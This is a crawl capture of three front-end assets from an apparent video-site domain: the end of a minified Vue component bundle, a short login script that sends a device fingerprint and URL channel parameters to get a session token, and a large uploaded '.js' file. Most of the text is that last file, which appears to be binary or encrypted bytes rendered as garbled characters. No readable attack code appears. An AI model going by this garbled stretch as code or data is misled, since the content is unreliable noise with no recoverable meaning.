text_400",key:s,style:{color:"#999","font-size":"24rpx"}},{default:C(()=>[B(M(t.title),1)]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:2},1024),this.moreListMap.length>0?(F(),S(p,{key:0,currentPage:a.page,totalPage:a.last_page,onChange:o.onPageChange},null,8,["currentPage","totalPage","onChange"])):I("",!0),b(y)]),_:2},1024)):I("",!0)]),_:2},1024)):(F(),S(n,{key:1},{default:C(()=>[(F(),S(f,{isMore:!0,key:a.tabId,superBig:!0,list:a.cgList,indexVal:a.pageShow},null,8,["list","indexVal"]))]),_:1}))]),_:2},1024)):I("",!0)]),_:2},1024)):I("",!0)]),_:2},1024))),128)),this.isLoad?(F(),S(u,{key:2,style:{margin:"50rpx"}})):I("",!0),b(_)]),_:1},8,["scroll-top","scroll-into-view","onScrolltolower"])]),_:1}),(F(),S(D,{imgshow:a.popupShowgg,key:a.popupShowgg,type:5,onClosePopupgg:s[9]||(s[9]=t=>o.closegg())},null,8,["imgshow"])),a.ehShow?(F(),S(N,{key:0,circle:!0})):I("",!0),(F(),S(H,{imgshow:a.wlShow,key:a.wlShow,type:a.val,onClosePopup:s[10]||(s[10]=t=>o.closePops())},null,8,["imgshow","type"])),a.floatShow?(F(),S(R,{key:1,onCloseFloat:o.closeFloat},null,8,["onCloseFloat"])):I("",!0)],64)}],["__scopeId","data-v-ecc0c947"]]);export{nt as default};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/login.Bj7YLh7g.js
body_size: -186
content:
import{T as a,f as e,aY as n,i as o,aZ as t}from"./index.e7j9we.js";const i=async i=>{try{const i=window.location.href,s=i.match(/pid=([^&]+)/),r=new URLSearchParams(i.split("?")[1]).get("channelCode")||1,c=s?s[1]:0,d=a().osName,h={unique_code:e("fingerprint"),model:d,channelCode:r,pid:c},p=await n(h);return o("token",p.data.token),t({url:"/pages/video/index"}),p}catch(s){throw s}};export{i as f};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251105/5fdfffca054d6f3de0e1584ea69bd61a_file.js
body_size: 41816
content:
��ΰ������^�����B1a4lH9TNueN��ג�������8&%��䘀�E3"R5 ���^�����������nF+������������# �Ξ�RΥ������4=+���溠wFU�Ę��������qdP���eVAV1c^#���P*/��ο��g^=S4o^=QA 5.�������wNoN-GT/���oF?���2! d��?�������D��nؿ���/-)-)���@#$-V��)˼O%nF% �gV5zoE������`�������E?m�����>��Q��<��g^5V^20"���wSnV5g�؎��gTQ1==�FN!gV=o^IRC0Ǝ�D@1fb^SZ@F��hĔwvmw}�g��m�m�o�rY�y*�rG�p:�w|�y�%��K�Y9���4��gF%$��-�V^%���0�ث����-���%���'��X���wwNwwXnV;��ξ����cAOuK>wR��Vog�gFXfvdd~"go��V��www{57J��`G�rm�qSRFX|:%q@Oa rg|����K�����b��%B_�6+�.Tq���j����܏�(f),�I�YbO3P�Or�3z�:_�#^
~www�Zuhw!T~�7mY|t�-ZxhvcgNj%5OUambg`ru��wa�Hj9dw}0�tQAwr��I������&�(T�A� o��3���s���i��R%�6�9bNyF*fǓww�������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첱�걱����콥�鼰���뼱������������Ų���������̵��������ɻ���ʸ����ɹ��αʸ�����μ̾�ʼ�������Ų���������̵��������ɻ���ʸ����ɹ��αʸ�����μ̾�ʼ�����������������䵪��������������������������������������Ų�������������������������̵�������첻������륰����꼸쥼�켹��긱�쪨��������������̵�������첱�걱����콥�鼰���뼱�������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q���������������w�a���8(I����@8)K������;쐻�T ���� �)�K	��� ��L,���;.EƴPA;/�ᮂ�#���b�j�M<![-��:�z������*,�߷4��>$Q;�9�ѣ)%S?�y��l�fX3�����Z/�]�}�F����^�R����$%mC�lf�|��ԁ�vZ�\��-	���#ߩ�G���:e;�<`N�QGnE�����/r¥m\"��3�d;M^6ճ�h_�wH{�XgWU���T0�[B�e��71{��*���u�~eT�A�i�yO�oY�cm]�������-�����?��r|��v٘^눶�����_�6�?�Ӆ��xAO_�^���^� �dXW�PY���o���0��&`O(�+ּ^��@�Mkܶ>>W��B�l�� ��
ol����݂���~�.zm�2N�� �������61*�2�-����n/��.�q��*+�l*�X�
�>B���w�a�o��)��;���ba�(Έ,�Od*�O(�^:R� n��:Ϩ�O"�v�a�;����3�O/�5���X��nk�{��_��nd
�<$�'�t�C�و�e[>�I-�\$�.����ۦ�ov"��gJ�'4T�d9��7v�嚉�q>�'8JLU��K��k�6�	���4�O���EX̟&������ ���;�n5�_�zq_KıD���;��A��5���|R̛e�^<�^��$���J�ɾw�"6��8B��uӨl������R�_A	E���0�ƾj���X�?�|S(�{Ľ54(Ȃ /+rb<<�B������hu�?<��T�]� �K��W��ܱ4w$�o��5`+{z��"S��zU�$��H��䈁��C��72������!\ߗ�TKkfR/~��1nGV|��5��˅X��4N�v�x	�t�q�6��ʍ%)� Hݕ&�{���f�[�����J��x�E�&�������pj������ K�rx|P�w� 8�8�p�M5M��
�j�)�ݠ碱	�<�H=M��iX&���L����2y���� �������,,�2�N�N)�74&yG��PX�Di1`A���T4 Y�^8�����0������	���5����g�|L�j�۲"����b�e�h�!�<w�zh�N�J@�X���Q��q<�[-��fHXN�.���8���l(k��/Q��Ȑ���ӽZ��2��W���B���.�A�.��w�~��8�H�B�ћ",���#�	[�k�/�Q���~��%@��5����4�Αq��<�f$�Q`��b{��_���،%@�z�Ӟb�%E�ԙs���ў����{�����@K�7��K���vȟgġ�P���ӥ����y!6,.���*.0����T�y�րe�_H��Ӊ�!�|�c���Z�x���K�~bF��i1�c���ʹ�q��]"B�pI�f��詩J��As �0�3�˜1�$׏�wK�d�#P5��v�N�V��[:�c�X:�%��H#CȨ�%�!툛X'��f�4h�W���}��E���S~
�x���(��T)#'0����Ѹ=����shɮ�[1�����)bfBI����1��$8x���U�PD}5��N�!q���]>�����u��:��6^��V%���ܸ��J���J���a����K'�'��d֦d��y���sV�Z�����\��BG�ء������Lĕ�Dw���'�Ӊ��'B�9�ʹĜ�Q��v퐮�^�?��� �)����8��8�#�E�\�/)�X�ѹ9��Ys��Pq�m ,�D^�M�9`h�]����0.�(�;�#�ӿ�B�o~?	�"f���_S>?]Pn�ЅU��_��:��&�3c��I���]��!E�g�<�i�������M��~����d�KK�"39b���RN�$�tC�PT/ �*A�f��c�3W��rh�[|����'�5,Www�oa�I�Th�pb�ij�Z�_��棎��ʣ�ٮb�#v��jI���7��c��i7'�ڳ�R~C�flh6�#���*�ӗ�T�7��@��R`�I ZG��f®���}��n�'џa^i\�d�nh}$���Ҕrd�_=R?K~�15`�g1%��m5�5�g=�f63����i�W�L_�6��4���qR��zoK�V�Q?�����A�hqG��m_���2���#v�T	{L��X��k�k�s�47�wO���:�ճN�6�Wb��}�E�|o7����::�9Fω�f=_W��i��6�I��#}�a�f��%��ѭ�D��|?��������uo�n�h�0��� ����8��no�
����י���/�4��ή����~X���(X	��۩���
�
� 
멤����p
�������	���c7������Qƛo�����`����@�9t�����g���0ߩ���0�	L�����ͼ�Wi�� �w��K��P��i�ƽ	|����<�zl�I��p����%������W�D�r	�4����s���Y�	7��#��nנy�,� .8�!�x�%p8 ��
�O�ÿ��y w�p�dx�{�ֽ�H�����	=�U~n��C��L�2��Rй9����ͤi��e�Zd��@h�lm�@������ ��|0��8`�1)�m���YL�3���7 �O�0�c����R�Uw?�	k������Ũ�vp����	�P�0) ��a��	 �� {���  �}���
���X�M�ęa@�s���1�88�б��}�U������B�����Qk`nP�����W(�5XKh	��F ���������T���x�@����A��Q�E��!���	���X	�0� >���੘��͡��a�[�L0�%XXA�?1���z0Iq w����a"��� ��֕=a�P�Km���6� �i���@��B1uqd0/�>�XQ(9a���LM�G����t�(��(>�oA,��I�^A(�*װ�}�h��89�)�qi�*�J)��r)�~�?Iz?(�"*β� ����r�'[��p�+�r���a+���iz�,�y�=/,��⪐�-Ӓ����Ѭ�*)�:��/��.�_���/y.Ơ�Hz)0K-x/��@w���b/�������N�*�/�.��h b2.�E�(����/ �,��,/"O�����"�!+�-b"�!3�#�2 =B�M�����}X��#��ۢ$�)�l1"���$a�)O�,��B2$X$Fr$1�%Z��Y !��"�Q���TR%8"�f�<R�Q�C��ه��3&d#��'yR#B�Rrp�!b8	�G�P^'5�8����h$�:�>�Z"�s8����'v�62:�rmwb�����`�%�C��0���;Z�*"K�;�2'ӡ8�[)�3:��&��=�S��}���<��<b������b(�=�c/>�=�=�.�Q=�����>ܙ��>���� ,�"�n��0�#���)p��l�:�0<V2?��s?�r+�a��0 3�l���i0�1��1C�s�2Ӣ����>C<�!.��2M���#232!�)�#1,Z��>�3331G�30�r2��3L1 ����؍����5R���w"��6�8� ���b��H�����x�va4���;{��7�27�k�t�ш�2@0R�8��ĉ���4��h7�ى�Ȋ�4��h�kɏ�I����4���*�,�i�r���J�4J�4Jh#�eSJ��K�81�䈴��D���5�K�d��XH��H�D��ى´��$6�{L�.YIH��M��M�M����xI�tM��K��ߔ���M�(5n5��Mx�J��LδI�oM��OߔM6s���M�tO�4��HM��@פN����w�@	�L��O��6��O	�A�d����$��h6�4@�tA*�KxJ��K�B�����6�t6��@�A��A����tA�I)A�ٛT�M�����M���HB4DDDDE�C	�B)�N\TJ��C>�O�XH�����C.;Bԡ uSJ�M�IO�'[�XOmOS�>��)�˔A�LS�AbK����G�Ak4O+S��F>F
T-ZC#BSM���tHX
N%�q�ChO>�@��X�-`1XNF�4FRF�q b3I�%��w0K���UJ��A��X�3AD�F�UX��Do#N�DN�\�5\��B�x�ݤX��[[��I�K8N�8K�%�u��!J�(Z��@O@�eN��Mh��8]��E�e��gO�UE�A�\��K�3�iLa�M�]بH�H��_�؍�:6ѨQQ5Q�՝�Q�XO��G}�Q�Q5L"J�x���ųEP^�
��%�4Q�8S�XS6eS4e�(uRJ�TN�TOTAUQ�T3���T��R&ES%��1e��xC��U�whU5S��Z����^BWVb5VdUVW��(R��Na��{%V~�W�4UUcV���5V׵hb�;�tU�E�eWd��=um�/�Xh��i�֋�i�6i�6FL$iE
��&.�Hi`�QRCi����j�\[�Q��7��i��(�� eL��������dk�4ky����7	�����q���l)��S%���kŦm�m��%Ѩm�hL�U�n� km䞪�m��&��Z���6҆4�	\�6m��D$����u:n	vj����wl��X�d��_���؁ց�枺�aHW��nљ`+�Haa�ah�p�&bVbb> b�V`�V3HJ�E��H�d��)�7��bI&��cJ&%����n�EbI�eP�e�vJ=��^�7^fo��aj&Dl�21a_F4.+e��i�f�cd��cXe�bIFgu�d��e��fw�x��oCS3\�^/�g��f�H��lu�m��g&`x>�6^�b�wy�7b�GbQ�z�w��'�|�aLb�gnfaw�g�w�Da��d?[y��y��z<�nn5fU�xv�|[z�J�dl��=֌���V�dw�`��[_}��ݷ���`.��gov#cͧoE�H&d-2�f��`�G�}������n?�c�Ga�6������ҁ���h5�HW/�p�j��fi�s#m0�m�H�Pl����V��'��r���vpPCm[�)�r�lzSW�����j��2�9'igq��j��L~�j�r/U�H�h)���iJZt���(i�8a�֌�w�ugc�i�HzSsn��D�7J��`Ui��aaWq}1eWt=�@D��}%b�tGw��8��u�4���v00�y�v'ABuW-��HB�[��?.�nCD���W�Wn�����qzG�C��g�`�W24n�4r~4���sR#��%	SZ��o�ol��n7��
��P��J�''�w`5f�~�yQ9'o�v<��^"'��!i�/HDf�C�u���n'�i'�6�YZvZZ����$�Cx3�0p  �v��@c����VF�w�6��q��qp kq�Z���4�F�8"kuL`�N�苾H\`�ls%6��(M����v�t�p�(	��hp8�_�]ѵEt6Ȧa0���vv[Y�5�B�xQ�U^�U^3�7s�n pl �?��v���T�܇�E[�E[�E[�E[��6�؉G��~ u�M��D���[�E[�E[�E[�E[�卐�W��p��4.TCv��]�E[�E[�E[�E[�N��6�!�Z�B5�؎�E[�E[�E[�E[�E[��A�utw�/ic��/3a�(B�����I��I��I��I��I�D[�E[�E[��I��I��I�d6B�66�&Pc�	B�E]������X@�苾苾苾苾苾苾苾� �K�苾�����uB�苾���K�苾苾B$勾苾苾苾苾8��ȎTP��0p�U9���A�Y��+J p ��H_�d��>��B���K�����%Y���^��0q���"��E7eS��3��G�>���"Đ��K7uS�w��J{�J[��o[tS�xW�ɋ��qtS������޸Pֶ����J p�R��������޸������A����������	B{�JJ��3��A����ވT���y2ŋ�ȋ�ȋ��������x��ċ�8N����	ћ��2ŋ5���HQ�ۿ����蛇(J�i5������Hŋ�ȋ�ȋ�XSw��	� ċ�ȋ�ȋ�ȋ�ȋ�ȋ�ȋ�����TS�ȋ�xS7�T��K�wȋ�ȋ�ȋ�ȋ�ȋ���ŋ�ȋ�ȋ�Ȏ4�I�ȋ�8��y�7Ŏ�������em�؎$ŋ�ȋ�ȋ�ȋ�XS�H�p����T�ȋ�ȋ�ȋ�ȋ�ȋ�ȋ�ȋ���YM�ȋ�X����0���ȋ�ȋ�ȋ�ȋ�ȋ�ȋ�����Hŋ�ȋ�ȋ�ȋ�ȋ���oER�ȋ�؎�R�ȋ�8��y�H����ċ�������T�ȋ�ȋ�ȋ�ȋ�ȋ5�[�ɋFeTOE+�	B�X�N����F�T����Ɏ�hTF�iwǋO�I��ȋZ囇ȋN�缩IO5�o�FeT�h��ؘ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�荾x��ˋ����v��ȍ�ȍ�ȍ�ȍ�ȍ�ȋ�hm�ȋ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ������ȋ�ȍ�ȍ�H���ȍ�荓蛩ȋ�ȍ���~Λ�č�ȍ�ȋ��V�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍȋ�ɍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ��v8�aYō�ȍ�ȍ�wȍ�ȍ�ȍ��tљ��ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�hm�ȋ�ȍ�ȋ{�J�ȍ�ȍ�8���Vܨ�~Λ�č�ȍ�X������K�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ�ȍ���DGtDGtDGtDGtDGt�؉���ŋDGtDGtDW��؎�َ�HtDGtDGtDGtD��ٛ8Et�؉���Ht�ȋ�蛩8�DǍ��缩I�ȍ�荩�+�8�DGtDGtDGtDGt�ItDGtDGtDGtDGtDǋ����ӎ�ȍDGtDGtDwGt���HtDGtDGtDGtD�w�ƍDw��UDGt苾���Htq��0��8����HtDGtDGtDGtDW��ItDGtDGtDGtDGtܘ��3��Sf�w�ƍfEtDGtDGt����g��8EtDǍ�蛩HtDg�~�3ϱ6fEtDGtDǙ�fV֦�Gɛ��Ve5�I��Hh�����S�؉�Ǎ�曩�Vq��8C��Ht�FV�Iheem�x�ܨVֶiv���9�jEhv�|em�Htc勾y�jh�>�X6jEhc5�EWtPw��*WYOfŐ��6EWtEh�ǋ����iV���(�Z���}WtE�t�����������������������~Λ��V���Weme��������Wem��V����������������������������艹�v�����V������D苾َc�缹i�������������������������h���������������������4�h��������aƈ���[o���������������������������wow���h�؈���8V~Λ@����������������������������������������������������������a�Yh������������؈�x�E���������������Ȑ�[�����؈��ˈ�����xW	j�������������������������������������ixojh�����rֶi�8j���V����9�����ˈ����iw��k��� � � � � � ��m�+5w�v � � ��[o�� � � � ����ˈ� � � ��xW�ۈ � � � ��苾���� ��w��0Ј � � � � � � � � � � ��	� � � � � ���8��� � � �rYO � � � � �r�v � � � ��x��%� � � � ������ � xp	�� � � � � � � � � � ��Y��r���� X)E���i�'m��j��l���V[Ր��n����V�W�8��`��Jj6`�p�o�ky�~/"���`	�p�(5��xk�`�o�ʏ��a��k�|�|�|m�|�Fg�|�ׁ�����z��z��z��z��z�W���z��z��z��z��z�wg�*���z��z��z��z��zX���z��z��z��z��z�W��ix�gx�gx�gx�gx�gx�gx�gx�gx�gx~V��Z��Z��Z�����q����숤��������w�A���8(I��a�M�K7��͙���ԩ�����z+O��n�/	����N����M����@;/G���Hޣ����I<)�������������1Y"_��� ��~���"Ղ���$B�� �*>�=Rs�!R/���-b�c^K��������(�2%�6#`�v��+���}�p)� #�����B]ޕ7p���RB��?�=��nEH��6�ܼ�+.vv����%=��Tp9T��h�2�_�V5ōw��T�:��W
�`�*Fn%:f2�}��$G]����hO_�_�/|N����ݒ�M���ͿU�re��v����7`�B�r�hթ�ۺ,� Q̘Π��]/Y�p��h���m������P(
��*��ٜ+����W�~M.��ڷ�A��˚�\�0�
=� B����������m8������a�ˡf�·�zmn�Z����Ռ�(�ָ�)��A��A��(�ԥ�*����������H�w�-/��8M�A8 �zS��<Ϭ o��6�"#����8
��j�E����%���2�_��2�Ԍ�@��6��'5R�ª�"n�<[��%6n��F��&h��?<�M�bJ�3TN#�{^���qfC�7��[g���3i������d>��`��֜�@,ם�3X��Η�#yN��e9����ѢN!�X���d���jJ���;�I2gG����]�ۼ���o��"ќ/4E�23�2��1�F!Qw�P�f�Q��	?�9%. �N�\�C�;lz�_E��d'h�����F�vۚç ��/����"~�f"����)��PQ�fqf] �S�0��!*�����)T^���T��y2�e=x�f2gF���s��)f^�"�r_[�WI��j���&9��_�'��cc5�)(j)/�[�Bm�($�2�����pȫ]+u�7t�����Y�����s�� [4.�Eˁ����̸��O~�������ڕ3<�io�N���wܽ�U`�)��?)�C���ZH-�"*��q���{�,�L�̈�����q[�*HY��+�h���(0������2S֞��a�����L@���(�T�+UJY��X�ܘ�ŭ��*����>@?8����0�⩬�$�ӉA�r�	��(�	`���iV�X�����m�*��=y�����0aY�MӀ���JA����lmݬ��M�f��9)Ĺݹ���MA_a��4dm�l_E���d��wƹY�.�D�N6����$��'M$h��n�AQG��������>u��o�oAذi�i؛�Oq�޼��ۆɋ����Tm���a�xiT���/ٰ���+aZ�\�B|���ˣ&Z˭��Q��
�ܥ�,F,�/>�*�-�I�%� �� ��p����`;ªD����m�#/�����&Bq���߅�ȣ��ӰJ
�����d��!��:�9"���QL��;f���W<���<������\wn,9�}m��F��>=�#���G�f���-�+�Th.0������6��E���(�@a��^M�:���_�%\�ՍV��3D9P�^c��g�'�b�T�=b�D��k�W|f~0��ň<�hR���"�8+,Kʊ)I=��tW�?X��j�j�i"�l���'���{_L��8����?P������c^N�N�3�ՖN�s
�
땻iL'}�d���@�.��$��1)�:?����q�ϖ{�B���w,�>�T��BK�{��(%�Q)�m�#�	�q��Ĉ���������L`��hYλ��I��O#|�a`��
{Źߞh���X��="�*	�3R8}$����+�C�n�'�U���򲧑�9+�d�?�QB���k��R ����R���?�E�_�SR��?��b���Uss����Z)3�!?5E��`�Qq���E�	s���?I_EX���SHK����tB�70�&���k�W0��ztl�w�1B�Fz3tm�1D��{Stn�G1F�F{stoȇ2X�|*����Ȳ��H|.�ua�/�\�H�z�����>��tH��yɤN�~:�d�`��D֋\e���Q[�� ud�w��Bq��\kg�t� ȘĐ�x �tWSF��ք��j}f�L�(x��tk�Ɉ��:z��k��pX��|��m��I��}�3a��O���{:�4�
�SG�~�	�j��ti7�|� ug�ɣ��z��r�(ǋ�hu�PO6��G�Щ�S_uw�j�h�x ��h-�9#vy�D�����	��t�g6u7Gwv��6?�v����[O�/�
�]��Ϙ���H^�� �S���`�v�����r��0	}�������	����H
x�u/���	]�����h������p��������i�����	�@�
��9O
����
���0쨈����@	����`	�`5����`猹
Ҁ	����`����p����i�������@
�w	��H
�;���h�� ��0��	@�����(��԰!��p	�����
`%0���203���x�hO�;��H�4����Np���J��˸�������^`��XH�3�6@4��l0�& d .�����ԘJ ��f��1��2�����>��PR0��0����8�XM����N���،�P`�����1����Bp�.�" ���Ѫ�w(�ȋU������8����(�(�_�Q�i������!�����!����aW��������y�Q�ь����������������ܞ��Q�ш����x��Ȉ�����(�����a��!�1��h����A�a��H��؍�x�'��و����=��<�q5���������Da��	'a�Xqq��Jq�hq�Ȩ�]���xD!�V�������I�����SQ=э U����ҝx�&��t���c1���b�����������r�~at�(a��9��3�
`A(ȹ���r)�Y�*S����q��������������w�����8(IZ���-K���*����XX��
��ɺ�qyk������,��A�;����bT�X�(�	����< ����pi����| �b��9�4B�m�"�Y!J�>$�:�A�#e'״kB���XG��x�}J?'�����b�bN��I"l���'�K��>����5U4�&o�gVuk�a[/����m@&?����z	S���>���F#���� `��٣�%���՛K���80�bV�dRV6w��T;؇�e��m��]}�b]+�OV�?�gh�?^��ؖ�)�}�ք�jO�f�_	�{=��A�U�Q}oZ��`S�-�@Bˏ
�V��<`h���@����Mr�M��截ш��������%@*���__�Bp�����b0��	�,�o�!��̒QX��ܟ�b�����-ܪ^���i��������,��Y��?�ٖ0@(Յ�@O�>^݋��Q�qyA����
�>��`��2*��>w���b}	�#��!��{Ŋ��!a/(�CM�芐����; &�.�n���P��V�m�e��H��ƾ`*��'LR� ���J����;��:�)�t�����4?�օ�s%&���2a�y��ra�9N�X��j�) ~L7L%`�I�n������-��{�1h�fL_l$;�k�O������g�T\��4�C���р@`�:7�E��,,�R��3TT�¡8��S����+%~R�'SH��(�?����
U�����Uw�g���8�:..�)�)g����\
��H�PM_��Q���R��r'�`�rT�@%���\�X���jo��j �ʀJ�elb�rV	,9�ÕK�Q���r�Xϧu|Y7�<�'�b#ׇc��ȉ�Ɣ�j��3�zْ
.�l �Ly
�F{^�kww�,V|��觜=�h�����	Sk��ۂ}ec
ek�����9��y~�������ӈߐ�aq��kp��� H�Rx��M��9�H���E��swx����A�S�z�ʔς����07v%E�D���a�����N�N�-C�)~���� ���=�������p����P͝=�@�*E���k��@@��LY_�R "�8��82��:iy��@���M,������&��V�������mq���úl�H�j����q���a+Έ���̇#.�w������Q@٨��r:�	��(�[�`|(�sX��{�,��n����{�`j����w漋��l��N �	 j�Rl.�[<0@NI�� ���u��(d+��x���Tp��&�|,HP/w(��
t{Z+��R|,Qc�Z� ߄*e�Ȳ������z؜h� ���-��b��V\.h�ϼްJ���Ɛ1��l/�܀{jj������؂4�+�}�����ԋ�UXb�'�����$a��y5�vj���N\�������xj�1k�,��uJ�+�:���!�c��Nz8X�Ş��<w�:ŋ�΋/z^�X��A�ƈ'D��w8yn�k"#�%��PLV��8Xi���B�}͖�f
��.
��+]c��RT]�k.$�%���U�	�u����=���44������	���f��(mf�Ug�ц�<�#}�(�Z
,��s����+�x-j�c�rP|"�'���I�[�@p'(�3˛�T\��F�݄h��LL�.׳��B��'��e��W�O?6Q���X�k�?I�B��
�[�;��K�jj]8�w����j�W�۟��D;��im1ĥ�v���0n�A%��@�>�X�/>F9<8����G��6m�rdo�[@
��%Z$�q<�<���+��k��]F.�� a�����P%,���m�9\EA����&�8�Nux�3�c��������������|�(n=1�
�:����Xp"8��;-�e�C����>i��@AÉ?b�k�HY'��--���/!_B�B5ɘM�#�y%/,Y�]��tZr�pI=���t��p��i��t�w��2�a
���w����1PQ��G���LN��?gx���n�O���b�;�J�&0M��G��+`�υZEH���WJ
�m�o9{�b��^�Rc%�� ��Pٚ�J>Rd����9�>Oe��
�r����o_��G���6|Y��W;�!���L��f<��2�msl��qH�����E"��/{�=���Y%~Y��{`�76r��gV(5V���S{܎�Cuax��� }�b@kѳ�]b�=N����ү�mqX'w|ME�F�r�~13��)6n57��2�Rw}cO�s}�/`�j�l��ֽ��m��q��s���������_��N�4������u����`��	'� �� ��p����Z�
z��a���p�6���0
���g/�yO��8��ҙ?�@
f�	~�i/��{��������@FY��|���6O�� ���� �K��I��ʓ[��H�� ���8�@�ǐ��p*�İ� I�0�5�`

���w�@�  �P �
��pϤ���� ��i�0@�����+�,�	 �Z���'����"_��[�>P��3@	�]�D��3؄O���^͋�Z�,�\p��ə�P�	U`�菈���Q�o ���i��f�Kڭy��*�ep���t�w�p �s�m����������AL��:��= 0Y����=�����������������v�����������wH�aCp��(���ʱ�����؍��a�q�����A�`��ɿ�8���q��1�����񚣸����H$������t�!~�q������d����������1��H�H���������������ᓼA�)��q����;��<���1$Q�>A�4��10�{���N�@ܘ�Q��!��Z�\�\AEa���T�[q�UA�w���Ȏ���la�Ѥa!)�e����J`�r!K�}�g�s�rp�!�l���(��(p��yAP(��0)(�2��)K�����vA)�j)��W��y�*��(@!*�I*��[ዔ�+����ȏ�()���a��,,Q��,�*�b+�b(â,�b,�,���B���-�-�"-m�-�2��2-β.�"�-�i��.Q.�r.KI�����∴/�2/�R/�r/� 
� 
b,��/ވ���wB��h��Ҙiю�!�!������b��	�/�!�ȘR!)��q������#:�#�Ȏ.�9#22#1�!�#9���+2�K2#��#4B#��#"Җ�P)H�%9b!�I \%��%�9 ;$���P�#�H��َ;��ؘk"%:����q���0�#R&]�/2$D2%���&��'��'��/`r%�Y�jb&[����$g�/�8y�!�89�39�'�y8:҉�󘜃#�98l���%2B��29[����:�wr9:���	8WR:�9�@☼�:lb8�#:8B%����Ê� �c;?;��"��#�I<�C�';ǳ<��8����#&Bb=��<3�]�<��&��$�8��S;�y>I☔x:$�X8�#�Fb��=M���<�0g=����3=�Y'
>�0C?�s0�??M��'ܸ2,�2�h11��+�8�:�>'3<c2��;v�%%s!�S�4S36s34?�C'�38C1:#��/�>@S1?��ޘ:J3	<�x�#4��1s��Iw�4r�!D�4fn4?#�5�ȔH�;�ȍ��2�<V3%7�0?S#�0�#4 s4d�3��|2�Hx�7��7��S375"�y3#���5�DH�4>�2>�؋�$?�d:����6 �HG�7�J���rc��H��K��Hb ��1�S?��I�8+��H|�'�J~cI�4I>6��g3L2����#)����JA�IN߈[b���L�$M��7"3�dKU�N��N����N������I�T%ҍ�X��d'�؍��K����NE�;�N��@�t;��`�A��A�@�4��(A�BS�@���H��@��7�$BK�XA�B*����A2���(�<�C�B��J�DLdN��O4	#DB��4�D.L�E\�E?�t:�XLX4	LԍhԌ��D�C��xEj�?J�:l�ꉉ��q����判��������w�S���8(I��)J8)�	ʪ�T�j������H�H������:,A ����M:m';�BL�;)E�����#���Đri���޴i�!�����=�Y#���-�'���!�D�["园�!���-5�]Z��h��} �$ы�%��$C;��1���eRO�+||�~�ւ���p&֩�q|s�8hF���p��0��G$�1�SL���-\� ����r��3�?���B^�P,�[,��ӧ�ٵ�HBޜ�8tw%z�hn��u�2py\��0�a���MZ�a�ݵ/�0P�C� p�.I���J�_�����Լ��	X]��qe_WŌJ�C7����,͏k}n��./�ᘒ�����P�~M�[�!W�uzԣ=��l�7d���.��۟�0���V k۟M��v�l�������Qj�a)�܇R mݾ�ˡ;PZ��ע�n�!j�*H� �70�������]R�o��	a+=��.)U����&TZ��F=q(��w�k�3�+E��J�I8�!���Lb�V?��"��ɚA�횰_���H#�N/�W���h��F���"�QNoϖ�#�9��#��=� �D��ߚ����6]���T�k�0h�kxK6�]c����c'�=���:�ߧ+g�r޺p2�(�*�
!.r3�/鬹
-5	H�?W�t8��ԅGMù��߄�c:S�O���.?\�z��W��;��<��
X��\xF�w���F��ų��B����N����Z��L����w�j���bO&lo���rU�TypCD����?h�Fm��~Q��>�f��̂,�FaR�π$o�������V�myH{���bu����Q�/$D��F�\�W�,{n�uo4�@a)<"�~��~�����H�?N�����GngHcl��Et���JV���|�|[�h���H��˅����IH��x	TcVH�6�d�����e����澧I^J�(f�����Q�@ʊn���L��I6�Px�ۨ:��ˏ�x�HhVw��K��E�����c����IRσ�.X��)|�pJ�K]�O�� K�za8���I�V
��Ĉ��κs������vk���.bܗ�h�fD����|<�K���\���μZK�+��P˗Z%��`SФ�}l����hm������SA��<�������@�C�,�Y�(��;���+���B�������*��8����t����M��S��1��n���q�h9��̋!�빥D�R��(����wo����D�$!�����|J�\���X���KGԀ˧�&��|?2���8*�kАع
��}T,��6��X
t������9  ϫJ!@Ƭ�������I�a���i���i)��L+�ej�q��-�m��yZ&N\�Lc�з�E�dL�3��h��)�-�^�S�9��&�cp�-�ĸ4
��	/��=#�u��g���	��_�`��?<=��"¹j� *��=�H��6�Y �nٔ��(����Jw�8#��$��M��(/L���l���A���J�.���z
�E�@�ē�H�'3���9���y��z歽�倞?E%� 	�L��4��,ފ�]������x���K�����hdn˨��x���D����X��?��<��^���ɏ�9�(�0"�]��*�V>(0=�̽�	��� ��I�6LK���#߫��H���PK��h��ߤ��$Ğ�������u��T	>dV��X���R�k�3�P����.
*w9�Lɡ_����Njd�:�� @�'z�H*gH*E�� ��H��%�\4���Nﶻ�v������4�{�N) GR)O!
uu�3�S�Wi�s>Hg8Ի|�a�O�N��)���r�	]��a
��B�ѽݤʯ)�bYԜ�.�a��3_6�.��˽6�� �?�eW�2����"�E�x(@Ǵ��������P��+Ie3V�h5�x�Ù��M^��x���-g,�eѺ���#��Tc�K�mw������XH΄��Nx�z�~I9S����N��ߘ(XW[N�ZzLm�P^d4��&y��#n�/ N����o@�CG��)�(z7�e$���5h�AC��G~ b�p�8���S�Q��'e�=tT��7�F�,�hec�J/!��b�'�,)y��r���M1�h�ņ����	�"k�́-�3ت����0�Ox������O��-ek�W���N�b�W^u�j��Z��{0k�0G���V��0+W�wD��D&:JO�vL�][)7v]�oZV(�L�s0��ni9���p�������n;�d����e����ʡ���R��S�c���S��]x�m�K��O����@��Y�:��߼�x�p��y�Kh�Wh�XH	�_EX��\��
9x�� �9O�b�	�;�GM�R���N�ǰ�7���P`����������rN
